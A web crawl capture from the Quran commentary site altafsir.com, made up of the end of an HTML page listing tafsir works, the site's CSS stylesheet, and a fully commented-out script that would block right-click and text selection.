href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/TafsirCSSV3.CSS
body_size: 1867
content:
.IDENTICAL
{	
	font-size: 14pt;
	color: RED;
	font-family: 'Simplified Arabic' , 'Arial';
}

input{
	margin:0;
	vertical-align:top;
	padding:0;
	}
	
img{
	vertical-align:top;
	}
	
#MarginLine{
	display:none;
	}
	

.Ayahtext
{	font-size: 20;
	color: #000000;
	font-family: 'Traditional Arabic';
}

A
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 11pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}

BODY .MenuEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma
}
BODY .MenuArabic
{
    FONT-SIZE: 12pt;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .TextEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma, Geneva, sans-serif;
}
BODY .TextArabic
{
    FONT-SIZE: 12pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
	
BODY .FooterEnglish
{
	FONT-WEIGHT: 100;
    FONT-SIZE: 8pt;
    COLOR: darkred;
    FONT-FAMILY: Tahoma;
    TEXT-DECORATION: none
}
BODY .TextAyah
{
    FONT-SIZE: 15pt;
    COLOR: green;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextHadeeth
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextVerse
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .CopyRight
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}
Body .CopyRightLink
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}


h1
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma;
    font-weight: normal
}
LI
{
    FONT-SIZE: 10pt
}
TABLE
{
}
TABLE .SearchResult
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #872631;
    TEXT-ALIGN: center;
    TEXT-DECORATION: none;
	margin:0 5px;
}
BODY .TextHelp
{
    FONT-SIZE: 9pt
}
BODY .TextTafsir
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextResultArabic
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';



}



BODY .TextResultEnglish
{
    FONT-SIZE: 11pt;
    COLOR: black;
    FONT-FAMILY: 'Tahoma', 'Verdana';
}
BODY .Msg
{
    FONT-SIZE: 13pt;
    COLOR: #000000;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .MsgWord
{
    FONT-SIZE: 13pt;
    COLOR: #842431;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .TextCounter
{
    FONT-SIZE: 7pt;
    COLOR: white;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .QuranText
{
    FONT-SIZE: 11pt
}
.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:active.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:hover.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: yellow;
    FONT-FAMILY: Arial
}
:visited.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:active.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:hover.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: yellow;
    FONT-FAMILY: Tahoma
}
:visited.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
.SearchResultBody
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #e8e8e8;
    TEXT-DECORATION: none
}




.ComboStyle
{
    FONT-SIZE: 12px;
    WIDTH: 95px;
    HEIGHT: 16px;
	padding:0px;
}

.ComboStyle_Topics
{
    FONT-SIZE: 12px;
    WIDTH: 140px;
    HEIGHT: 18px
}

BODY .TextResultArabic .TextResultHotField
{
    FONT-WEIGHT: bolder
}
TABLE TH
{
    FONT-SIZE: 11pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: darkred;
    TEXT-ALIGN: center
}
TABLE TD
{
    COLOR: black;
    FONT-FAMILY: Arial
}
BODY .Counter
{
    FONT-SIZE: 8pt;
    FONT-FAMILY: Tahoma;
    FONT-WEIGHT: bold;
	display:block;
	height:15px;
	/*text-align:left;
	width:380px;*/
	margin:0 auto 0 5px;
}


BODY .loginCounter{
	WIDTH: 480px; margin: 40px auto 0; HEIGHT: 25px;  border:0px solid ;redBorder:0px solid red;}

BODY .loginCounter .Counter{
	text-align:center;
	}

BODY .Counter img{
	
	}

BODY .StarLinks
{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
}

#DispImage{
	vertical-align:top;
	}

/*New Updates*/

body, html{
	padding:0;
	margin:0;
	height:100%;
	}

.container{
	position: relative;
    width: 780px;
	min-height:100%;
	padding-bottom:80px;
	}
	
.ENContainer{
	border-right: 1px inset black;
	}
	
.innerContent{
	width:666px;
	/*float:left;updated @01082019 rayyad*/
	min-height:1210px;
	}
	
	
.innerContentEng{
	/*float:right;*/
	min-height:1410px;
	left:114px;
	position :relative;
	}

.contentContainer{
	float: left;
    left: 0;
    position: relative;
    width: 552px;
	}
	
.content{
	padding:0 15px;
	}
	
.AmmanMessageAd{
	position:absolute;
	bottom:0;
	}
	
	
.AmmanMessageAd a{
	display:block;
	width:114px;
	}



/*MainMenus*/

.MainMenu{
	BACKGROUND-COLOR: #872631;
	POSITION: relative;
	WIDTH: 114px;
	padding-top:10px;
	min-height:2220px;
	}

.Logo{
	HEIGHT: 90px;
	WIDTH: 67px;
	margin:0 auto;
	}	

	
.MainMenuEn{
	float:left;
	
	}
	
.MainMenuAr{
	right: 0px;
	float:right;
	}
	
.InnerMainMenu{
	min-height:1200px;
	position:absolute;
	height:100% !important;
	margin-bottom:110px;
	}
	
.MainMenuEn.InnerMainMenu{
	min-height:1400px;
	}
	

	
.TopMenu{
	list-style: none outside none;
    margin: 0;
    padding: 30px 0 30px 0;
    position: relative;
    text-align: right;
    width: 122px;
	right:0;
	}

.TopMenu li a{
	display:block;
	background: url(images/Diamond.gif) no-repeat center right;
	padding-right:22px;
	margin-bottom:10px;
	}
	

.MainMenuAr .TopMenu{
    text-align: left;
	left:-8px;
	right:auto;
	}

.MainMenuAr .TopMenu li a{
	background: url(images/Diamond.gif) no-repeat center left;
	padding-left:22px;
	padding-right:inherit;
	}

	

	
.AdArea{
	margin:0 auto;
	width:80px;
	padding-bottom:30px;
	}
	
.BottomMenu{
	list-style: none outside none;
    margin: 0;
    padding: 0 0 20px;
    width: 114px;
	}
	
.BottomMenuArabic{
	direction:rtl;
	text-align:right;
	}
	
.BottomMenu li{
	position:relative;
	margin-bottom:10px;
	line-height:1em;
	min-height:40px;
	padding-right:2px;
	background-image:url(images/HeadlineStar_Ar.jpg);
	background-repeat:no-repeat;
	background-position:center left;
	background-color: #872631;
	}
	
.BottomMenuArabic li{
	line-height:1.4em;
	background-position:center right;
	}
	
.BottomMenu li.newStar{
	background-image:url(images/Newstar.gif);
	}	
.BottomMenu li.newStarEn{
	background-image:url(images/NewstarEn.gif);
	}

.BottomMenu li a{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
	padding:0 5px 0 40px;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
	vertical-align:middle;
	display:block;
	}
.BottomMenu li a:hover{
	color:yellow;
	}
.BottomMenuArabic li a{
	font-size:15px;
	padding-left:0;
	padding:0 40px 0 0;
	font-weight:bold;
	}
	
.footer{
    border-top: 1px solid #872631;
    bottom: -100px;
    color: #0b196b;
    font-size: 8pt;
	left:100px ;
    height: 80px;
    padding-top: 9px;
    position: absolute;
    text-align: center;
    width: 470px;
	font-family:Arial, Helvetica, sans-serif;
	line-height:1.3em;
	}
	
.homePage .footer{
	left:50%;
	margin-left:-235px;
	bottom: -10px;
	}
	
.ENContainer .footer{
	left:inherit ;
	right:100px ;
	}
	
.footer a{
	font-size:8pt;
	font-weight:normal;
	}
	
.clear{
	clear:both;
	}
	
	
/*     Inner Content     */

.topSectionBG{
	position:relative;
	left:0;
	margin-bottom:10px;
	}


.PageHeader{
	border-right: 1px inset black;
	WIDTH: 664px;
	POSITION:absolute;
	TOP: 0px;
	HEIGHT: 78px;
	}
	
.HeaderMenu{
	top:60px;
	left:446px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}

.QuranPageHeaderEn{
	background:url(images/HeadersOfPages/EnglisHeads/TopQuran256.gif) no-repeat;
	}
	

.QuranPageHeaderAr{
	background:url(images/HeadersOfPages/TopQuran256.gif) no-repeat;
	}
	
.displayContent{
	WIDTH: 650px;
	POSITION: relative;
}

.HeaderMenu{
	top:60px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}
	
	
.QuranHeaderMenuAr{
	background:url(images/Tool_Bar_Arabic_C.gif) no-repeat;
	left:47px;
	}
	
.QuranHeaderMenuEn{
	background:url("images/Tool_Bar_English_C.gif") no-repeat;
	left:330px;
	}
	
	
.HeaderTabs{
	WIDTH: 587px; POSITION: relative; HEIGHT: 19px;
	}
	
	
.QuranHeaderTabsAr{
	background:url(images/Quran/tabs.GIF) no-repeat;
	LEFT: 30px;
	z-index:1;
	}
	
.QuranHeaderTabsEn{
	background:url(images/EnglishSide/Quran/tabs.GIF) no-repeat;
	LEFT: 32px;
	}
	
.TopLayerAR, .TopLayerEN{
	position:relative;
	min-height:42px;
	}

	

.topSection{
	HEIGHT: 78px;
	position:relative;
	z-index:99;
	}
	
form{
	padding:0;
	margin:0;
	}
	
.PageDisp{
	position:relative;
	
	}
	
/*----- Mahmoud Upadtes 06/02/2014 -----*/

.Pagination{
	width:100%;
}




.SearchBox, .ContentBox{
	padding-bottom: 110px;
    position: relative;
    top: 19px;
    width: 588px;
	margin:0 auto;
}

.innerSearchBox{
	border-top:0px solid #C0C0C0;
	BORDER-bottom: thin groove;
	BORDER-LEFT: thin groove;
	BORDER-right: thin groove;
	HEIGHT: 150px;
	}



/*Tabs*/

.TopTabsStyle{
	/*LEFT:<%=AlignShift1%>px;*/
	WIDTH: 592px;
	POSITION: relative;
	TOP: 25px;
	HEIGHT: 17px;
	margin:0 auto;
	}
	
	
/*More Tabs ط¹ظ„ظˆظ… ط§ظ„ظ‚ط±ط¢ظ†*/


.savenTabs, .savenTabsEn{
	border:0px solid gray;
	LEFT:44px;
	WIDTH: 600px;
	POSITION: absolute;
	TOP: 95px;
	HEIGHT: 16px
	}
	
.savenTabsEn{
	width:588px;
	}

.SevenTabsSearchBox{
	min-height:392px;
	WIDTH:586px;
	position:relative;
	top:20px;
	margin:0 0 40px 44px;
	BORDER-LEFT: thin groove;
	BORDER-BOTTOM: thin groove;
	BORDER-RIGHT: thin groove;
	}

.SevenTabsSearchBox #SearchResults{
	padding-top:20px;
	}
	
#SearchResults{
	position:relative;
	}
	
#SearchResults #AyahMenu{
	top:30px !important;
	}
select {
    height: 19px !important;
    margin: 0;
    padding: 0;
	vertical-align:top;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/R_clickh.js
body_size: -335
content:
/*
function notice() {
	return false;
}
document.oncontextmenu = notice;

<!-- Begin
function disabletext(e){
return false;
}
function reEnable(){
return true;
}
//if the browser is IE4+
document.onselectstart=new Function ("return false")
//if the browser is NS6
if (window.sidebar){
document.onmousedown=disabletext;
document.onclick=reEnable;
}
//  End -->

<!-- Begin
function right(e) {
if (navigator.appName == 'Netscape' && 
(e.which == 3 || e.which == 2))
return false;
else if (navigator.appName == 'Microsoft Internet Explorer' && 
(event.button == 2 || event.button == 3)) {
return false;
}
return true;
}
document.onmousedown=right;
document.onmouseup=right;
if (document.layers) window.captureEvents(Event.MOUSEDOWN);
if (document.layers) window.captureEvents(Event.MOUSEUP);
window.onmousedown=right;
window.onmouseup=right;
//  End -->
*/